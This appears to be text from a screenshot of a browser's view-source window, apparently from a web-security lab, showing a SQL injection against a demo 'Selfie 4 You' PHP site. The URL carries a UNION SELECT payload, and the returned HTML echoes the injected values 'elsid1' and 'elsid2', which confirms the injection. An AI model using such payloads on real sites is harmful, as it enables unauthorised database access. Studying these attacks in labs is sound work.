 Source of: http://victim.site/view.php?id=%27%20UNION%20SELECT%20%27elsid1%27,%20%27elsid2%27;%20--%20- - Icew
File Edit View Help
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml" >
3 <head>
4 <title>Selfie 4 You</title>
5 <link href="style/main.css" rel="stylesheet" type="text/css" />
6 </head>
7 <body>
8 <div id ="container">
9 <div id = "navdiv">
10 <ul class = "mainlinks">
11
12 <li><a href="upload.php">Upload</a></li><li><a href="about.php">About</a></li><li><a href="index.php">Selfies</a></li>
13
14 </ul>
15 </div>
16 <div id="content">
17 <div id="singlepicture">
18
19 <p>Views: elsid1</p><img src="images/elsid2"></img><br /> </div>
20 <div class="spacer" style="clear: both;"></div>
21 </div>
22 </body>
23 </html>
24
25